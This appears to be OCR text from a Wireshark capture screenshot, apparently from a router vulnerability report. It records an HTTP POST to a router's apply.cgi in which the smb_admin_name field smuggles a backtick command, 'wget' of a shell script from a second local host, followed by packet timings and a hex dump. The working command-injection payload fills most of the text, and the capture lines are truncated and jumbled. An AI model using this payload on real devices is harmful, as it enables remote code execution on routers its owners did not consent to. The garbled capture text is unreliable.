 POST /apply.cgi?csrf_token=2tI6V20q69925369107J4o0Tjzp58JYO HTTP/1.1
Host: 192.168.10.1
Content-Length: 388
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.60 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://192.168.10.1
Referer: http://192.168.10.1/smbserver.asp
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Connection: close
ccp_act=set&html_response_return_page=smbserver.asp&action=samba36&usbapps.config.smb_admin_pass=admin&usbapps.config.smb_admin_n
ame=admin%60wget%20http%3A%2F%2F192.168.10.2%3A8000%2Fa1l4m.sh%60&usbapps.config.smb_enable=1&samba.@samba[0].name=USBSHARE&samba
.@samba[0].workgroup=WORKGROUP&samba.@samba[0].description=&reboot_type=reboot&reboot_type=application&1714579484421=171457948442
1HTTP/1.1 200 OK
Connection: close
Content-Type: text/html
Transfer-Encoding: chunked
1 client pkt(s), 1 server pkt(s), 1 turn(s).
Entire conversation (993 bytes)
Show data as ASCII
Find:
Find Next
Filter Out This Stream
Print
Save as…
Back
Close
Help
cp.stream eq 1396
Time Time de
1572 799.293904 0.0000
1573 799.294894 0.0009
1574 799.294974 0.0000
1575 799.295412 0.0004
1576 799.295813 0.0004
1577 800.293519 0.9977
1578 800.293558 0.0000
2072 801.293419 0.9998
2073 801.293452 0.0000
3464 802.293485 1.0000
3465 802.293524 0.0000
4095 803.293860 1.0003
4096 803.293909 0.0000
4223 804.293437 0.9995
4224 804.293476 0.0000
4225 805.293817 1.0003
4226 805.293866 0.0000
4227 806.294432 1.0005
4228 806.294471 0.0000
4229 806.948124 0.6536
4230 806.948207 0.0000
4231 806.948733 0.0005
4232 806.948805 0.0000
4233 806.949481 0.0006
Accept: */*\r\n
X-Requested-With: XMLHtt
User-Agent: Mozilla/5.0
Content-Type: applicatio
Origin: http://192.168.1
Referer: http://192.168.
Accept-Encoding: gzip, d
Accept-Language: en-US,e
Connection: close\r\n
\r\n
[Full request URI: http:
[HTTP request 1/1]
[Response in frame: 7423
File Data: 388 bytes
TML Form URL Encoded: app
Form item: "ccp_act" = "
Form item: "html_respons
Form item: "action" = "s
Form item: "usbapps.conf
ar TXT Time TCP FTP
fo
0468 → 80 [SYN] Seq=0 Win=6
0 → 40468 [SYN, ACK] Seq=0
0468 → 80 [ACK] Seq=1 Ack=1
OST /apply.cgi?csrf_token=2
0 → 40468 [ACK] Seq=1 Ack=9
TCP Keep-Alive] 80 → 40468
TCP Keep-Alive ACK] 40468
TCP Keep-Alive] 80 → 40468
TCP Keep-Alive ACK] 40468
TCP Keep-Alive] 80 → 40468
TCP Keep-Alive ACK] 40468
TCP Keep-Alive] 80 → 40468
TCP Keep-Alive ACK] 40468
TCP Keep-Alive] 80 → 40468
TCP Keep-Alive ACK] 40468
TCP Keep-Alive] 80 → 40468
TCP Keep-Alive ACK] 40468
TCP Keep-Alive] 80 → 40468
TCP Keep-Alive ACK] 40468
0 → 40468 [PSH, ACK] Seq=1
0468 → 80 [ACK] Seq=903 Ack
0 → 40468 [PSH, ACK] Seq=37
0468 → 80 [ACK] Seq=903 Ack
0 → 40468 [PSH, ACK] Seq=62
17 ········ ····N;&·
8e ·(urE··· ·[@·@···
9f ········ ···PpQ··
0a ·9+3···· R·······
70 s··]···| POST /ap
6b ply.cgi? csrf_tok
35 en=2tI6V 20q69925
38 369107J4 o0Tjzp58
6f JYO HTTP /1.1··Ho
31 st: 192. 168.10.1
68 ··Conten t-Length
2a : 388··A ccept: *
2d /*··X-Re quested-
71 With: XM LHttpReq
74 uest··Us er-Agent
57 : Mozill a/5.0 (W
20 indows N T 10.0;
6c Win64; x 64) Appl
28 eWebKit/ 537.36 (